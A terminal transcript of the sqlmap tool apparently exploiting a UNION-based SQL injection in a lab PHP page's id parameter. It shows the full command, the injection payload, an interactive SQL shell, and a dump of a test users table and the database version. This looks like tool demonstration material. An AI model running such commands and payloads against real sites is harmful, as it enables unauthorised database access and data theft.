 [15] Tue 17.Jul.2012 15:14:04
[~/Dropbox/Work/sqlmap] python sqlmap.py -u "http://192.168.21.128/sqlmap/mysql/get_int.php?id=1" --sql-shell
    sqlmap/1.0-dev-a4f5c1d - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 15:14:05
[15:14:06] [INFO] resuming back-end DBMS 'mysql'
[15:14:06] [INFO] testing connection to the target url
[15:14:06] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=1 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a7563713a,0x684c67636a4c53725849,0x3a7a67643a), NULL#
---
[15:14:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5
[15:14:06] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> SELECT * FROM testdb.users
[15:14:07] [INFO] fetching SQL SELECT statement query output: 'SELECT * FROM testdb.users'
[15:14:07] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[15:14:07] [INFO] fetching columns for table 'users' in database 'testdb'
[15:14:07] [INFO] the query with column names is: SELECT id, name, surname FROM testdb.users
SELECT * FROM testdb.users [4]:
[*] 1, , blissett
[*] 2, fluffy, bunny
[*] 3, wu, ming
[*] 4,  , nameisnull
sql-shell> SELECT @@version
[15:14:09] [INFO] fetching SQL SELECT statement query output: 'SELECT @@version'
SELECT @@version:    '5.1.61-0+squeeze1'
sql-shell>